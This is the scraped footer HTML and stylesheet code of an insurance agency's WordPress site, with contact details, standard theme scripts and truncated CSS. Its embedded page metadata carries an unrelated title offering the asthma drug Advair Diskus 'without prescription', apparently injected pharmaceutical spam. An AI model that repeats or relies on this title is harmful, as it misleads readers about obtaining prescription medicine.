							<section class="elementor-section elementor-top-section elementor-element elementor-element-40873541 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40873541" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-219bb7b8" data-id="219bb7b8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2204d8bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2204d8bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-395a96dc" data-id="395a96dc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2806494b elementor-widget elementor-widget-heading" data-id="2806494b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Navigation</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-31788051 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31788051" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://ogdenbenefits.com">						<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://ogdenbenefits.com/company/about/">						<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://ogdenbenefits.com/contact/">						<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-561b26dc" data-id="561b26dc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7711667 elementor-widget elementor-widget-heading" data-id="7711667" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Company</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8439860 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8439860" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://www.ogdenbenefits.com/personal/life-insurance/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Life Insurence</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.ogdenbenefits.com/personal/health-for-individuals/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Health Insurence</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.ogdenbenefits.com/personal/travel-insurence/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Travel Insurence </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-748f23ae" data-id="748f23ae" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e6d7aa2 elementor-widget elementor-widget-heading" data-id="6e6d7aa2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0124353 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0124353" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-60de257b elementor-widget elementor-widget-heading" data-id="60de257b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Stephen de Gersdorff, RHU President <br>PO Box 129<br> • Little Silver, NJ  07739 Tel. 732-842-7903 <br>• Fax. 732-842-0186 </p>		</div>
				</div>
				<div class="elementor-element elementor-element-1df3dbd5 elementor-shape-circle elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1df3dbd5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-84f5cdc" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook"></i>
											</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-d0d4d32" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter"></i>
											</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-ae1b4e6" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
													<i class="fa fa-instagram"></i>
											</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026 - Ogden &amp; Co. | Developed by <a href="https://www.fiverr.com/mahfuz_ahmmed"> Mahfuz </a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-level-up" aria-label="Scroll to the top of the page"></span></a>




<link rel='stylesheet' id='elementor-icons-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-840-css'  href='https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-840.css?ver=1605006261' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.3.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.9.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"header_replace","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/www.ogdenbenefits.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/ocean-portfolio/assets/js/main.min.js?ver=1.0.8'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/ocean-social-sharing/assets/js/social.min.js?ver=1.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var oshLocalize = {"stickyChoose":"auto","stickyStyle":"shrink","shrinkLogoHeight":"50","stickyEffect":"none","hasStickyTopBar":"","hasStickyMobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/ocean-sticky-header/assets/js/main.min.js'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.9.0'></script>
<![endif]-->
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.0.13'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.13'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=2.5.0'></script>
<script type='text/javascript'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ogdenbenefits.com\/wp-admin\/admin-ajax.php","nonce":"15c36bcb23","shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en","app_id":""}};
</script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=2.5.0'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.13'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.13","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/www.ogdenbenefits.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1396,"title":"Over%20The%20Counter%20Advair%20Diskus%20Without%20Prescription%20%E2%80%93%20Ogden%20%26%20Co.","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.13'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-697.css?ver=1605006261
body_size: 517
content:
.elementor-697 .elementor-element.elementor-element-764d4898 > .elementor-container{min-height:45px;}.elementor-697 .elementor-element.elementor-element-764d4898 > .elementor-container:after{content:"";min-height:inherit;}.elementor-697 .elementor-element.elementor-element-764d4898 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-697 .elementor-element.elementor-element-764d4898:not(.elementor-motion-effects-element-type-background), .elementor-697 .elementor-element.elementor-element-764d4898 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#262a2b;}.elementor-697 .elementor-element.elementor-element-764d4898{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-697 .elementor-element.elementor-element-764d4898 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-icon i{color:#00aeff;font-size:14px;}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-icon svg{fill:#00aeff;width:14px;}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-text{color:#ffffff;padding-left:13px;}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-item, .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-item a{font-size:12px;}.elementor-697 .elementor-element.elementor-element-74c289f7{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-widget-container{text-align:right;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:1.1em;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-social-icon i{color:#ffffff;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-social-icon svg{fill:#ffffff;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-social-icon:hover{background-color:#0054a4;}@media(max-width:1024px) and (min-width:768px){.elementor-697 .elementor-element.elementor-element-215bf7ce{width:70%;}.elementor-697 .elementor-element.elementor-element-226f35a8{width:30%;}}@media(max-width:1024px){.elementor-697 .elementor-element.elementor-element-764d4898{padding:10px 20px 10px 20px;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-social-icon{--icon-padding:0.9em;}}@media(max-width:767px){.elementor-697 .elementor-element.elementor-element-764d4898{padding:10px 20px 10px 20px;}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-item, .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-item a{line-height:1.9em;}.elementor-697 .elementor-element.elementor-element-226f35a8 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-390.css?ver=1605006261
body_size: 693
content:
.elementor-390 .elementor-element.elementor-element-40873541:not(.elementor-motion-effects-element-type-background), .elementor-390 .elementor-element.elementor-element-40873541 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://agency.oceanwp.org/wp-content/uploads/2018/12/img2.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-390 .elementor-element.elementor-element-40873541 > .elementor-background-overlay{background-color:#0c0c0c;opacity:0.75;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-390 .elementor-element.elementor-element-40873541{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-390 .elementor-element.elementor-element-2806494b .elementor-heading-title{color:#4f6df5;font-size:20px;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-icon i{color:#ffffff;font-size:14px;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-icon svg{fill:#ffffff;width:14px;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#4f6df5;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-text{color:#ffffff;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-7711667 .elementor-heading-title{color:#4f6df5;font-size:20px;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-icon i{color:#ffffff;font-size:14px;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-icon svg{fill:#ffffff;width:14px;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#4f6df5;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-text{color:#ffffff;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-6e6d7aa2{text-align:right;}.elementor-390 .elementor-element.elementor-element-6e6d7aa2 .elementor-heading-title{color:#4f6df5;font-size:20px;}.elementor-390 .elementor-element.elementor-element-0124353{--divider-border-style:solid;--divider-color:#4f6df5;--divider-border-width:2px;}.elementor-390 .elementor-element.elementor-element-0124353 .elementor-divider-separator{width:23%;margin:0 auto;margin-right:0;}.elementor-390 .elementor-element.elementor-element-0124353 .elementor-divider{text-align:right;padding-top:2px;padding-bottom:2px;}.elementor-390 .elementor-element.elementor-element-60de257b{text-align:right;}.elementor-390 .elementor-element.elementor-element-60de257b .elementor-heading-title{color:#ffffff;line-height:1.8em;}.elementor-390 .elementor-element.elementor-element-1df3dbd5{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-widget-container{text-align:right;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon{background-color:rgba(0,0,0,0.19);--icon-padding:0.7em;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon i{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon svg{fill:#4f6df5;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon:hover{background-color:rgba(0,0,0,0.15);}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon:hover i{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon:hover svg{fill:#4f6df5;}@media(max-width:767px){.elementor-390 .elementor-element.elementor-element-395a96dc{width:50%;}.elementor-390 .elementor-element.elementor-element-561b26dc{width:50%;}.elementor-390 .elementor-element.elementor-element-748f23ae > .elementor-element-populated{margin:35px 0px 0px 0px;}.elementor-390 .elementor-element.elementor-element-6e6d7aa2{text-align:center;}.elementor-390 .elementor-element.elementor-element-0124353 .elementor-divider{text-align:center;}.elementor-390 .elementor-element.elementor-element-0124353 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-390 .elementor-element.elementor-element-60de257b{text-align:center;}.elementor-390 .elementor-element.elementor-element-60de257b .elementor-heading-title{line-height:1.8em;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-390 .elementor-element.elementor-element-395a96dc{width:28%;}.elementor-390 .elementor-element.elementor-element-561b26dc{width:28%;}.elementor-390 .elementor-element.elementor-element-748f23ae{width:43.996%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ogdenbenefits.com/wp-content/plugins/ocean-portfolio/assets/css/style.min.css?ver=5.3.2
body_size: 1310
content:
.portfolio-entries{margin:0 -10px}.portfolio-entries .portfolio-filters{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style:none;padding:0;margin:0 0 24px}.portfolio-entries .portfolio-filters.filter-pos-left{-webkit-justify-content:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.portfolio-entries .portfolio-filters.filter-pos-right{-webkit-justify-content:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.portfolio-entries .portfolio-filters.filter-pos-full li{-webkit-flex-grow:1;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.portfolio-entries .portfolio-filters li{margin:0 3px;text-align:center}.portfolio-entries .portfolio-filters li:first-child{margin-left:0 !important}.portfolio-entries .portfolio-filters li:last-child{margin-right:0 !important}.portfolio-entries .portfolio-filters li a{display:inline-block;width:100%;padding:3px 10px;background-color:#f6f6f6;color:#444444;font-size:13px;line-height:1.5;letter-spacing:0.3px;text-transform:uppercase}.portfolio-entries .portfolio-filters li.active a,.portfolio-entries .portfolio-filters li a:hover{background-color:#13aff0;color:#fff}.portfolio-entries .column-1{width:100%}.portfolio-entries .column-2{width:50%}.portfolio-entries .column-3{width:33.33%}.portfolio-entries .column-4{width:25%}.portfolio-entries .column-5{width:20%}.portfolio-entries .column-6{width:16.66666667%}.portfolio-entries .column-7{width:14.28%}.portfolio-entries .column-8{width:12.5%}.portfolio-entries .column-9{width:11.11%}.portfolio-entries .column-10{width:10%}.portfolio-entries .portfolio-wrap{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.portfolio-entries .portfolio-entry{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;float:none;padding:10px;margin:0}.portfolio-entries .portfolio-entry-inner{width:100%}.portfolio-entries .portfolio-entry-thumbnail{position:relative}.portfolio-entries .portfolio-entry-thumbnail img{width:100%}.portfolio-entries .portfolio-entry-thumbnail .overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.4);opacity:0;text-align:center;z-index:1;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.portfolio-entries .portfolio-entry-thumbnail:hover .overlay{opacity:1}.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-content,.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons li a{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;text-align:center}.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-content{position:absolute;top:0;left:0;right:0;bottom:0}.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons{list-style:none;padding:0;margin:0}.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons li{display:inline-block}.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons li:first-child{margin-right:8px}.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons li a{position:relative;width:45px;height:45px;line-height:1;font-size:16px;background-color:rgba(255,255,255,0.2);color:#fff;border:1px solid rgba(255,255,255,0.4);border-radius:50%;z-index:99}.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons li a:hover{background-color:rgba(255,255,255,0.4)}.portfolio-entries 